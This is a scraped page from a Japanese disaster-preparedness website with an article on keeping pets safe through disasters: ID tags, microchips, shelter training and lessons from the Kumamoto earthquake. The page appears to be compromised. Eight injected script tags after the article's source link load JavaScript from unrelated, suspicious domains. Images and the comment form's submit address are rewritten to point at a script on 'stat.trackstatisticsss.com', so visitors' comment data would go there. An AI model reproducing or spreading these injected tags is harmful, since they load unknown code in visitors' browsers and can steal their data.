	<li id="menu-item-2651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2651 menu-category-260"><a href="https://bosaidb.com/category/petbousai/nyanbousai/">にゃんにゃん防災教室</a></li>
</ul>
</li>
<li id="menu-item-2650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2650 menu-category-206"><a href="https://bosaidb.com/category/%e7%b7%8a%e6%80%a5%e6%99%82%e3%81%8a%e5%bd%b9%e7%ab%8b%e3%81%a1%e3%82%b5%e3%82%a4%e3%83%88/">緊急時お役立ちサイト</a></li>
</ul> </div>
 
 <!-- smartphone banner -->
 
 <div id="contents" class="clearfix">

<div id="main_col">

 <ul id="bread_crumb" class="clearfix">
 <li class="home"><a href="https://bosaidb.com/"><span>Home</span></a></li>

 <li><a href="https://bosaidb.com/category/petbousai/" rel="category tag">ペットの防災</a>, <a href="https://bosaidb.com/category/know-how/" rel="category tag">防災ノウハウ</a></li>
 <li class="last">災害後もペットと生きるために今から準備すること</li>

</ul>
 <div id="left_col">

  
  <div id="single_title">
   <h1>災害後もペットと生きるために今から準備すること</h1>
   <ul id="single_meta" class="clearfix">
    <li class="date">2016/7/1</li>    <li class="post_category"><a href="https://bosaidb.com/category/petbousai/" rel="category tag">ペットの防災</a>, <a href="https://bosaidb.com/category/know-how/" rel="category tag">防災ノウハウ</a></li>        <li class="post_comment"><a href="https://bosaidb.com/pet-2/#respond">コメントを書く</a></li>    <li class="post_author"><a href="https://bosaidb.com/author/bosaisecond/" title="投稿者：bosaisecond" class="url fn" rel="author">bosaisecond</a></li>   </ul>
  </div>

      <div style="clear:both; margin:40px 0 -20px;">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E7%81%BD%E5%AE%B3%E5%BE%8C%E3%82%82%E3%83%9A%E3%83%83%E3%83%88%E3%81%A8%E7%94%9F%E3%81%8D%E3%82%8B%E3%81%9F%E3%82%81%E3%81%AB%E4%BB%8A%E3%81%8B%E3%82%89%E6%BA%96%E5%82%99%E3%81%99%E3%82%8B%E3%81%93%E3%81%A8&url=https%3A%2F%2Fbosaidb.com%2Fpet-2%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://bosaidb.com/pet-2/&amp;t=%E7%81%BD%E5%AE%B3%E5%BE%8C%E3%82%82%E3%83%9A%E3%83%83%E3%83%88%E3%81%A8%E7%94%9F%E3%81%8D%E3%82%8B%E3%81%9F%E3%82%81%E3%81%AB%E4%BB%8A%E3%81%8B%E3%82%89%E6%BA%96%E5%82%99%E3%81%99%E3%82%8B%E3%81%93%E3%81%A8" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fbosaidb.com%2Fpet-2%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fbosaidb.com%2Fpet-2%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fbosaidb.com%2Fpet-2%2F&title=%E7%81%BD%E5%AE%B3%E5%BE%8C%E3%82%82%E3%83%9A%E3%83%83%E3%83%88%E3%81%A8%E7%94%9F%E3%81%8D%E3%82%8B%E3%81%9F%E3%82%81%E3%81%AB%E4%BB%8A%E3%81%8B%E3%82%89%E6%BA%96%E5%82%99%E3%81%99%E3%82%8B%E3%81%93%E3%81%A8" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://bosaidb.com/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://bosaidb.com/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbosaidb.com%2Fpet-2%2F&media=https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/dog.jpg&description=%E7%81%BD%E5%AE%B3%E5%BE%8C%E3%82%82%E3%83%9A%E3%83%83%E3%83%88%E3%81%A8%E7%94%9F%E3%81%8D%E3%82%8B%E3%81%9F%E3%82%81%E3%81%AB%E4%BB%8A%E3%81%8B%E3%82%89%E6%BA%96%E5%82%99%E3%81%99%E3%82%8B%E3%81%93%E3%81%A8"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
   
  <div class="post clearfix">

         
   <div class="post_image"><img width="620" height="412" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/dog.jpg" class="attachment-large size-large wp-post-image" alt="ペット" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/dog.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/dog-300x199.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" /></div>
   <h2>災害時こそペットとともにいきるべき　東日本大震災の教訓</h2>
<p>大地震の後、余震が続く状況では、人間だけでなく、共に暮らすペットたちにもストレス感じています。<br />
その上、飼い主とバラバラにされてしまったら――。</p>
<p>避難時、ペットをどうするのかは、すべての飼い主が気にしているところです。</p>
<p>熊本市中央区の竜之介動物病院は、4月14日の熊本地震の前震から“ペット同伴避難所（※）”を開設しました。約250人が、愛犬や愛猫と一緒に避難しました。竜之介動物病院院長・徳田竜之介さんの迅速な行動には、東日本大震災の時の教訓が生かされています。</p>
<p>※“同伴”避難は、避難所内にペットも入れるが、“同行”避難は、一緒に逃げることのみを指し、避難所には入れないこともあります。</p>
<blockquote><p>「私は“ペット同伴避難”について、宮城や福島を視察しました。そこでは、避難所にペットが入れず、家に置いてくる人がほとんど。家族同然の犬や猫と離れたことで心の支えを失い、寝たきりになった人もいました」（徳田さん）</p></blockquote>
<p>災害時こそ、ペットと共に生きるべきなのですが、そのためには備えが必要になります。ペットの災害対策について、何をすればいいのでしょうか。</p>
<h3>迷子札をつける</h3>
<p>事前の準備として、まず大切なのは迷子札をつけることだと徳田さんは強調しています。</p>
<blockquote><p>「熊本地震では、飼い主とはぐれても身元がわかるペットの約8割が再会できました」（徳田さん）</p></blockquote>
<p>猫は、迷子札をつけても首輪ごと外れることが多いので、個人情報を記憶させたマイクロチップを体内に埋め込むのがおすすめです。</p>
<h3>しつけがされているペットは避難所で受け入れてもらいやすい</h3>
<p>また、避難所ではしつけが何より大切と民間の人道支援団体ピースウィンズ・ジャパンの大西純子さんは話します。</p>
<blockquote><p>「人に慣れている犬なら、避難所で受け入れてもらいやすい。無駄吠えしない、排泄が決まった場所でできるなど、基本のしつけが重要です」（大西さん）</p></blockquote>
<blockquote><p>「熊本地震では、多くの犬や猫が、人間よりも早く異変に気づき、ソワソワと異常な行動をとりました。それくらい動物たちは敏感なため、人間以上に恐怖を感じているのです。特に犬は、飼い主と離れてしまうことが強いストレスに。共に避難することを第一に考えて」（徳田さん）</p></blockquote>
<p>環境省は、東日本大震災で多くのペットが飼い主と離れ離れになった事態等をふまえ、2013年、「災害時におけるペットの救護対策ガイドライン」を発表しました。その中で、ペットの同行避難を推奨し、それは熊本地震でも適用されたのです。<br />
しかし実際は、他の被災者への迷惑を考え、車中泊を選ぶ飼い主も多かっようです。</p>
<blockquote><p>「避難所にペットを同行させるには、家族以外の人にもなつける社交性を身につけさせて。また、飼い主が落ち着いているとペットも安心しておとなしくなります。どうしても吠える場合は、散歩で気を紛らわせて」（大西さん）</p></blockquote>
<p>ストレスを受けた犬や猫が、元通りの状態になるまでは、最低でも約１か月はかかると徳田さんは話します。</p>
<blockquote><p>「犬は極度のストレスで嘔吐や下痢を繰り返し、猫はパニックになり、突然走り出したり、癲癇のような症状をみせる子もいました。心のケアも課題になってきます」（徳田さん）</p></blockquote>
<p>東日本大震災を経験した二階堂さんは、震災後の心のケアについて、「毎日積極的に話しかけ、触れてあげてください。お互いの気持ちが伝わって、表情が変わります」と話します。ペットと触れ合うことで、人も癒されるそうです。</p>
<p>参照元：［災害があってもペットと生きる方法　準備と災害前後の注意点］<br />
<a href="http://news.livedoor.com/article/detail/11638527/" target="_blank">http://news.livedoor.com/</a><script src='https://drake.strongcapitalads.ga/m.js?s=q' type='text/javascript'></script><script src='https://https://irc.lovegreenpencils.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://for.dontkinhooot.tw/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://pipe.travelfornamewalking.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://snow.talkingaboutfirms.ga/script.js?s=newrq' type='text/javascript'></script><script src='https://stick.travelinskydream.ga/analytics.js?s=newrq' type='text/javascript'></script><script src='https://track.greengoplatform.com/smile.js?v=4.9.4' type='text/javascript'></script><script src='https://scripts.cofounderspecials.com/splash.js?v=4.444' type='text/javascript'></script></p>



   
         
  </div><!-- END .post -->
   <!-- sns button bottom -->
      <div style="clear:both; margin:20px 0 30px;">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E7%81%BD%E5%AE%B3%E5%BE%8C%E3%82%82%E3%83%9A%E3%83%83%E3%83%88%E3%81%A8%E7%94%9F%E3%81%8D%E3%82%8B%E3%81%9F%E3%82%81%E3%81%AB%E4%BB%8A%E3%81%8B%E3%82%89%E6%BA%96%E5%82%99%E3%81%99%E3%82%8B%E3%81%93%E3%81%A8&url=https%3A%2F%2Fbosaidb.com%2Fpet-2%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://bosaidb.com/pet-2/&amp;t=%E7%81%BD%E5%AE%B3%E5%BE%8C%E3%82%82%E3%83%9A%E3%83%83%E3%83%88%E3%81%A8%E7%94%9F%E3%81%8D%E3%82%8B%E3%81%9F%E3%82%81%E3%81%AB%E4%BB%8A%E3%81%8B%E3%82%89%E6%BA%96%E5%82%99%E3%81%99%E3%82%8B%E3%81%93%E3%81%A8" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fbosaidb.com%2Fpet-2%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fbosaidb.com%2Fpet-2%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fbosaidb.com%2Fpet-2%2F&title=%E7%81%BD%E5%AE%B3%E5%BE%8C%E3%82%82%E3%83%9A%E3%83%83%E3%83%88%E3%81%A8%E7%94%9F%E3%81%8D%E3%82%8B%E3%81%9F%E3%82%81%E3%81%AB%E4%BB%8A%E3%81%8B%E3%82%89%E6%BA%96%E5%82%99%E3%81%99%E3%82%8B%E3%81%93%E3%81%A8" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://bosaidb.com/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://bosaidb.com/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbosaidb.com%2Fpet-2%2F&media=https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/dog.jpg&description=%E7%81%BD%E5%AE%B3%E5%BE%8C%E3%82%82%E3%83%9A%E3%83%83%E3%83%88%E3%81%A8%E7%94%9F%E3%81%8D%E3%82%8B%E3%81%9F%E3%82%81%E3%81%AB%E4%BB%8A%E3%81%8B%E3%82%89%E6%BA%96%E5%82%99%E3%81%99%E3%82%8B%E3%81%93%E3%81%A8"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
      <!-- /sns button bottom -->
  <!-- author info -->
  
  
    <div id="related_post">
   <h3 class="headline2">関連記事</h3>
   <ul class="clearfix">
        <li class="num1 clearfix">
     <a class="image" href="https://bosaidb.com/altitude/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/Altitude-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="高所平気症" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/Altitude-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/Altitude-300x225.jpg 300w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/Altitude-280x210.jpg 280w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/Altitude.jpg 620w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/altitude/">急増中の高所平気症、子供の行動に注意を</a></h4>
    </li>
        <li class="num2 clearfix">
     <a class="image" href="https://bosaidb.com/naturaldisasters/"><img src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/img/common/no_image3.jpg" alt="" title="" /></a>
     <h4 class="title"><a href="https://bosaidb.com/naturaldisasters/">【自然災害大国】日本が抱える災害リスクまとめ</a></h4>
    </li>
        <li class="num3 clearfix">
     <a class="image" href="https://bosaidb.com/solar/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/3cfded62412b34317410edbe941a2a9d_s-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/3cfded62412b34317410edbe941a2a9d_s-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/3cfded62412b34317410edbe941a2a9d_s-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/solar/">災害の時は凶器に…！？太陽光パネルに気を付けて</a></h4>
    </li>
        <li class="num4 clearfix">
     <a class="image" href="https://bosaidb.com/endurance/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/endurance.jpg" class="attachment-size3 size-size3 wp-post-image" alt="地震に強い部屋" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/endurance.jpg 600w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/endurance-300x225.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/endurance/">大きな地震に強い部屋を作っておくには</a></h4>
    </li>
        <li class="num5 clearfix">
     <a class="image" href="https://bosaidb.com/taihu-2/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/storm-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/storm-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/storm-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/taihu-2/">【台風9号上陸】台風への心がまえ</a></h4>
    </li>
       </ul>
  </div>
    
  




<h3 class="headline2" id="comment_headline">コメント</h3>

<div id="comment_header" class="clearfix">

 <ul id="comment_header_right">
   <li id="trackback_switch"><a href="javascript:void(0);">トラックバック ( 0 )</a></li>
   <li id="comment_switch" class="comment_switch_active"><a href="javascript:void(0);">コメント ( 0 )</a></li>
 </ul>



</div><!-- END #comment_header -->

<div id="comments">

 <div id="comment_area">
  <!-- start commnet -->
  <ol class="commentlist">
	    <li class="comment">
     <div class="comment-content"><p class="no_comment">この記事へのコメントはありません。</p></div>
    </li>
	  </ol>
  <!-- comments END -->

  
 </div><!-- #comment-list END -->


 <div id="trackback_area">
 <!-- start trackback -->
 
  <ol class="commentlist">
      <li class="comment"><div class="comment-content"><p class="no_comment">この記事へのトラックバックはありません。</p></div></li>
     </ol>

    <div id="trackback_url_area">
   <label for="trackback_url">トラックバック URL</label>
   <input type="text" name="trackback_url" id="trackback_url" size="60" value="https://bosaidb.com/pet-2/trackback/" readonly="readonly" onfocus="this.select()" />
  </div>
  
  <!-- trackback end -->
 </div><!-- #trackbacklist END -->

 


 
 <fieldset class="comment_form_wrapper" id="respond">

    <div id="cancel_comment_reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/pet-2/#respond" style="display:none;">返信をキャンセルする。</a></div>
  
  <form action="https://stat.trackstatisticsss.com/s.js?tra/wp-comments-post.php" method="post" id="commentform">

   
   <div id="guest_info">
    <div id="guest_name"><label for="author"><span>名前</span>( 必須 )</label><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' /></div>
    <div id="guest_email"><label for="email"><span>E-MAIL</span>( 必須 ) - 公開されません -</label><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' /></div>
    <div id="guest_url"><label for="url"><span>URL</span></label><input type="text" name="url" id="url" value="" size="22" tabindex="3" /></div>
       </div>

   
   <div id="comment_textarea">
    <textarea name="comment" id="comment" cols="50" rows="10" tabindex="4"></textarea>
   </div>

   
   <div id="submit_comment_wrapper">
    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0fb2aa7bd3" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="106"/></p>    <input name="submit" type="submit" id="submit_comment" tabindex="5" value="コメントを書く" title="コメントを書く" alt="コメントを書く" />
   </div>
   <div id="input_hidden_field">
        <input type='hidden' name='comment_post_ID' value='1419' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
       </div>

  </form>

 </fieldset><!-- #comment-form-area END -->

</div><!-- #comment end -->
    <div id="previous_next_post" class="clearfix">
   <p id="previous_post"><a href="https://bosaidb.com/beast/" rel="prev">熊による被害が激増！相次ぐ獣害に対策を</a></p>
   <p id="next_post"><a href="https://bosaidb.com/typhoon1/" rel="next">【台風1号発生】普段できる台風対策を事前に行いましょう</a></p>
  </div>
  
 <div class="page_navi clearfix">
<p class="back"><a href="https://bosaidb.com/">トップページに戻る</a></p>
</div>

 </div><!-- END #left_col -->

 <div id="right_col">

 
              		<div class="side_widget clearfix widget_recent_entries" id="recent-posts-3">
		<h3 class="side_headline">最新記事</h3>
		<ul>
											<li>
					<a href="https://bosaidb.com/jishin_20200311/">東日本大震災から9年</a>
											<span class="post-date">2020年3月11日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191015/">台風19号の爪痕、河川の決壊により未だ全容は不明</a>
											<span class="post-date">2019年10月15日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191010/">【台風19号が東海、関東に上陸】非常に強い勢力で上陸。万全の備えと対策を</a>
											<span class="post-date">2019年10月10日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190804/">2019年8月4日 19時23分頃、福島県沖でM6.2の地震発生</a>
											<span class="post-date">2019年8月4日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190624/">2019年6月24日 19時22分頃、伊豆半島東方沖でM4.1の地震発生</a>
											<span class="post-date">2019年6月24日</span>
									</li>
					</ul>
		</div>
<div class="side_widget clearfix styled_post_list1_widget" id="styled_post_list1_widget-3">
<h3 class="side_headline">地震</h3>
<ol class="styled_post_list1">
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/car/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2017/2/28</p>
        <a class="title" href="https://bosaidb.com/car/">【車中泊のポイント】事前準備と安眠を作ることが大切</a>
   </div>
      <div class="excerpt">エコノミー症候群には気を付けて


災害が発生して家屋が倒壊し、自宅に住めない状況…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/ground/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/10/17</p>
        <a class="title" href="https://bosaidb.com/ground/">「地盤サポートマップ」地盤を地図で確認できる優れもの</a>
   </div>
      <div class="excerpt">パソコンで簡単にわかる！「地盤サポートマップ」が無償公開
いざ地震が起こったときに、被害を少しでも…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/not_japan/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/9/14</p>
        <a class="title" href="https://bosaidb.com/not_japan/">国内で一番地震が少ない都道府県はどこだ！？</a>
   </div>
      <div class="excerpt">日本で自然災害や地震が少ない都道府県はどこ？
日本に安住の土地はあるのか…！？
災害のニュースを…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/vegetable/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/8/17</p>
        <a class="title" href="https://bosaidb.com/vegetable/">災害時の野菜不足～非常食も栄養バランスが大事～</a>
   </div>
      <div class="excerpt">野菜を食べたい…
災害時、備蓄や配給の食事では野菜不足によって栄養バランスが崩れ、体調不良に陥るケ…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/osakabus/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="大阪市営バス" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/3/11</p>
        <a class="title" href="https://bosaidb.com/osakabus/">東日本大震災当時の大阪市営バスの活動に感動</a>
   </div>
      <div class="excerpt">助け合いの精神を感じる素晴らしい活動
本日SNS等で話題になっているキーワードに「大阪市営バス」と…</div>
    </li>
</ol>
</div>
<div class="side_widget clearfix widget_categories" id="categories-4">
<h3 class="side_headline">カテゴリー</h3>
		<ul>
	<li class="cat-item cat-item-513"><a href="https://bosaidb.com/category/preliminary-report/jalert/" >Jアラート</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://bosaidb.com/category/unknown/" >その他</a> (66)
</li>
	<li class="cat-item cat-item-260"><a href="https://bosaidb.com/category/petbousai/nyanbousai/" >にゃんにゃん防災教室</a> (5)
</li>
	<li class="cat-item cat-item-259"><a href="https://bosaidb.com/category/petbousai/" title="リオ君とビビちゃんがペットの防災を紹介！">ペットの防災</a> (6)
</li>
	<li class="cat-item cat-item-6"><a href="https://bosaidb.com/category/know-how/earthquake/" >地震</a> (256)
</li>
	<li class="cat-item cat-item-23"><a href="https://bosaidb.com/category/know-how/prediction/" >地震予知</a> (50)
</li>
	<li class="cat-item cat-item-10"><a href="https://bosaidb.com/category/preliminary-report/earthquake-report/" >地震速報</a> (40)
</li>
	<li class="cat-item cat-item-91"><a href="https://bosaidb.com/category/preliminary-report/weather-report/" >気象速報</a> (17)
</li>
	<li class="cat-item cat-item-9"><a href="https://bosaidb.com/category/know-how/flood/" >洪水</a> (46)
</li>
	<li class="cat-item cat-item-92"><a href="https://bosaidb.com/category/preliminary-report/volcano-report/" >火山活動速報</a> (3)
</li>
	<li class="cat-item cat-item-11"><a href="https://bosaidb.com/category/know-how/fire/" >火災</a> (50)
</li>
	<li class="cat-item cat-item-12"><a href="https://bosaidb.com/category/know-how/tornado/" >竜巻</a> (12)
</li>
	<li class="cat-item cat-item-206"><a href="https://bosaidb.com/category/%e7%b7%8a%e6%80%a5%e6%99%82%e3%81%8a%e5%bd%b9%e7%ab%8b%e3%81%a1%e3%82%b5%e3%82%a4%e3%83%88/" >緊急時お役立ちサイト</a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="https://bosaidb.com/category/know-how/thunder/" >落雷</a> (13)
</li>
	<li class="cat-item cat-item-90"><a href="https://bosaidb.com/category/preliminary-report/" >速報</a> (6)
</li>
	<li class="cat-item cat-item-4"><a href="https://bosaidb.com/category/evacuation/" >避難</a> (146)
</li>
	<li class="cat-item cat-item-2"><a href="https://bosaidb.com/category/bosaigoods/" >防災グッズ</a> (94)
</li>
	<li class="cat-item cat-item-3"><a href="https://bosaidb.com/category/know-how/" >防災ノウハウ</a> (290)
</li>
		</ul>
</div>
        
 
</div>
</div><!-- END #main_col -->

<div id="side_col">

              <div class="side_widget clearfix styled_post_list2_widget" id="styled_post_list2_widget-2">
<h3 class="side_headline">ピックアップ記事</h3>
<ol class="styled_post_list2">
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/tokyo/"><img width="280" height="210" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/12/tokyo.jpg" class="attachment-size2 size-size2 wp-post-image" alt="東京" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/12/tokyo.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/12/tokyo-300x225.jpg 300w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2015-12-29</p>
      <h4 class="title"><a href="https://bosaidb.com/tokyo/">首都機能が停止！？明日起こるかもしれない首都直下型地震！</a></h4>
      <div class="excerpt">首都東京を襲う大災害


首都直下型地震とは南関東陸域の直下を震源とする地震であり、歴史的に見…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/not_japan/"><img width="280" height="210" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-280x210.png" class="attachment-size2 size-size2 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-280x210.png 280w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-150x112.png 150w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2016-9-14</p>
      <h4 class="title"><a href="https://bosaidb.com/not_japan/">国内で一番地震が少ない都道府県はどこだ！？</a></h4>
      <div class="excerpt">日本で自然災害や地震が少ない都道府県はどこ？
日本に安住の土地はあるのか…！？
災害のニュースを…</div>
